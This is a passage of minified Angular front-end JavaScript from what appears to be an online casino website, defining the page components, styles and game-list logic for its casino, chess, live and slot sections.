](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,Y.g,Y.g,[]),e["\u0275mpd"](1073742336,Y.d,Y.d,[]),e["\u0275mpd"](1073742336,Y.e,Y.e,[]),e["\u0275mpd"](1073742336,hl.g,hl.g,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,V.b,V.b,[]),e["\u0275mpd"](1073742336,ml.b,ml.b,[]),e["\u0275mpd"](1073742336,Cl.b,Cl.b,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,bl.b,bl.b,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,hn.b,hn.b,[]),e["\u0275mpd"](1073742336,wl.f,wl.f,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,Dl.a,Dl.a,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,Fl.d,Fl.d,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,m.s,m.s,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,G.n,(function(){return[[{path:"",redirectTo:"integralMall",pathMatch:"full"},{path:"integralMall",component:B},{path:"integralRecord",component:vn},{path:"integralRule",component:zn}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,hl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/12.69a56663d573bd8ba9c6.js
body_size: 12118
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{IuFQ:function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),u=t("CzVr"),a=t("r0fh"),c=t("Evg9"),r=t("WAj7"),g=t("y9Pr"),d=t("dWZg"),p=t("Ip0R"),s=t("t4eL"),m=t("n8Rd"),f=t("ZYjt"),b=t("28A0"),h=t("OIt2"),C=function(){function n(n){this.service=n}return n.prototype.ngOnInit=function(){},n}(),O=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{padding:70px 0 20px;background:url(/pcHGBC/images/casino/pagesmainbg.png) repeat-x #1e0103}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:470px;height:310px;background-size:100% 100%;border:2px solid #a90208;margin:0 14px 14px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(even){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;background-size:100% 100%;visibility:hidden;padding-top:42%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:184px;height:40px;border-radius:4px;line-height:40px;text-align:center;cursor:pointer;background:#fff100;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:6px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","btn-box"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f00\u59cb\u6e38\u620f "])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](4,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,l){n(l,4,0,"right-circle","outline")}),(function(n,l){n(l,0,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,x)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")")}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,P)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,M)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList))),n(l,6,0,0===t.service.currentGameListLength)}),null)}var v=t("Cxl7"),k=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/chess/banner.png"}return n.prototype.ngOnInit=function(){},n}(),y=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function w(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,I,y)),e["\u0275did"](1,114688,null,0,k,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var z=e["\u0275ccf"]("app-chess",k,w,{},{},[]),R=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/casino/casino_banner.png"}return n.prototype.ngOnInit=function(){},n}(),T=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   .page-banner[_ngcontent-%COMP%]{width:1000px;margin:0 auto 20px;height:150px;background:url(/pcHGBC/images/casino/wp_live_banner.jpg) 0 0/100% 100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px 0 0 24px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:300px;height:400px;background-image:url(/pcHGBC/images/lottery/lot_box_bg.png);background-size:100% 100%;margin:0 24px 30px 0;position:relative;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   div.logo[_ngcontent-%COMP%]{top:50px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   div.load-game[_ngcontent-%COMP%]{bottom:120px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]{width:956px;height:350px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]:hover   div.load-game[_ngcontent-%COMP%]{bottom:100px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]   .moveItem.logo[_ngcontent-%COMP%]{width:155px;height:118px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem[_ngcontent-%COMP%]{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:.3s;transition:all .3s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem.logo[_ngcontent-%COMP%]{width:170px;height:150px;background-size:100% 100%;top:-100px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem.load-game[_ngcontent-%COMP%]{width:120px;height:38px;line-height:38px;border-radius:4px;text-align:center;cursor:pointer;color:#fff;background-color:#690202;bottom:-100px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo moveItem"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","load-game moveItem"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fdb\u5165\u6e38\u620f"]))],null,(function(n,l){n(l,1,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null],[2,"txhItem",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")","enlarge"===l.context.$implicit.menuNameEn)}))}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","page-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,F)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.bannerImage),n(l,6,0,e["\u0275unv"](l,6,0,e["\u0275nov"](l,7).transform(t.service.currentGameList))),n(l,9,0,0===t.service.currentGameListLength)}),null)}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,N,T)),e["\u0275did"](1,114688,null,0,R,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var $=e["\u0275ccf"]("app-live",R,S,{},{},[]),G=t("tNz9"),A=t("Irb3"),E=t("zC/G"),V=t("08s3"),W=t("M2Lx"),H=t("wFw1"),j=t("N5+b"),q=t("NVjP"),B=t("hlDO"),Y=t("7sJh"),U=t("rBva"),J=t("gIcY"),K=function(){function n(n,l,t,e){var o=this;this.service=n,this.message=l,this.config=t,this.activatedRoute=e,this.bannerImage=this.config.baseImgUrl+"/images/electron/slot_banner.jpg",this.isLoading=!0,this.carouselList=[],this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.getListSubscribe=this.service.currentGameList.subscribe((function(n){var l=n.filter((function(n){return"17"===n.menuCate}));if(l.length>=6){for(var t=[],e=0,i=l.length;e<i;e+=6)t.push(l.slice(e,e+6));o.carouselList=t}else o.carouselList.push(l);if(o.secondTab=n.filter((function(n){return"17"!==n.menuCate})),o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var u=o.activatedRoute.snapshot.queryParams.code,a=0;o.secondTab.forEach((function(n,l){n.gameCode===u&&(a=l)})),o.activeIndex.second=a,o.getThirdTab(a),o.secondId=o.secondTab[a].id,o.offsetIndex=Math.max(0,Math.min(a-5,o.secondTab.length-9))}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.thirdTab=t[0].subMenus,l.thirdTab&&l.getFourthList(0))}))},n.prototype.getFourthList=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.allForthList=t[0].subMenus,l.pageData.total=l.allForthList.length,l.totalPages=Math.ceil(l.pageData.total/l.pageData.size),l.pageData.current=1,l.keyWord="",l.changeFourthTab())}))},n.prototype.secondClick=function(n){var l=this;setTimeout((function(){var t=l.secondTab[n];t.hasSub?(l.secondId=t.id,l.activeIndex.second=n,l.activeIndex.third=0,l.getThirdTab(n)):l.service.loadGame({gameCode:t.gameCode,gameId:t.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,l=n.current,t=n.size;this.fourthTab=this.allForthList.slice((l-1)*t,l*t)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}this.changeFourthTab()},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.updateFromOther=function(n){if(this.secondTab.length>9){var l=n-9;l<0&&(l=0),this.offsetIndex=l}},n.prototype.searchGame=function(){var n=this,l=this.keyWord;""!==l&&this.service.getSearchForthList({menuName:l,id:this.secondId}).subscribe((function(l){1e4===l.status&&(n.allForthList=l.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),Z=t("Xuik"),Q=t("ZYCi"),X=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103}.content[_ngcontent-%COMP%]{position:relative;width:1000px;padding:30px 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:100%;height:128px;overflow:hidden;background:url(/pcHGBC/images/slots/bg.png) no-repeat}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]{width:1000px;height:94px;margin-top:16px;position:relative}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:11px}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;height:94px;width:150px;background-image:url(/pcHGBC/images/slots/img_bg.png);background-size:100% 100%;margin-left:10px;border:2px solid #a90208;cursor:pointer}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:86px;height:86px;margin:2px auto 0}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1002px;margin:20px auto 0;min-height:400px;background-color:#000;border:1px solid #690202}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1000px;display:-webkit-box;display:flex;height:94px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:49px;height:100%;background:#353331;text-align:center;line-height:90px;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:24px;color:#aaa}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#454342}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:900px;height:100%;overflow:hidden;position:relative}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{position:absolute;-webkit-transition:.3s;transition:.3s;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100px;height:100%;float:left;color:#fff;padding:0 1px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:98px;height:100%;padding-top:12px;background:#353331;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#aaa;font-size:13px;margin-top:10px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:50px;height:50px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{background:url(/pcHGBC/images/slots/cur.png) left top/100% auto no-repeat #454342!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;background:#454342}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#ff9300}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#ff9300!important;border:none}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff;padding-top:10px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:192px;margin:0 10px 10px 0;background:#454342}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]{width:188px;height:188px;margin:2px auto;padding:24px;border-radius:10px;background:#353331}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:140px;height:140px;display:block;background:#fff}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;-webkit-transition:.2s;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:30px;line-height:30px;width:100px;border-radius:4px;font-size:14px;background-color:#ff9300;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}"]],data:{}});function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"ul",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,G.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.secondClick(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{width:0}),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](6,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,l){var t=l.component,e=n(l,3,0,t.liWidth+"px");n(l,2,0,e),n(l,6,0,l.context.index==t.activeIndex.second?"active-li-bg":"")}),(function(n,l){n(l,7,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,9,0,l.context.$implicit.menuNameCn)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.thirdClick(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",""]))],null,(function(n,l){n(l,0,0,l.context.index==l.component.activeIndex.third),n(l,1,0,l.context.$implicit.menuNameCn)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var 